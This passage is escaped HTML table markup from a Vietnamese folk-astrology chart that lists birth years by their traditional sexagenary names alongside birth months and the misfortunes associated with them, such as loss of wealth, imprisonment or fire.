valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENhâm Ngọ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EQuý Mùi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETuổi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EGIÁP THÂN\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eở tù\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EẤt Dậu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eở tù\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EBính Tuất\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EĐinh Hợi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephá nhà\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMậu Tý\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Elửa cháy\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EKỷ Sửu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Elửa cháy\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ECanh Dần\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eđổi chồng vợ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETân Mẹo\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENhâm Thìn\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; 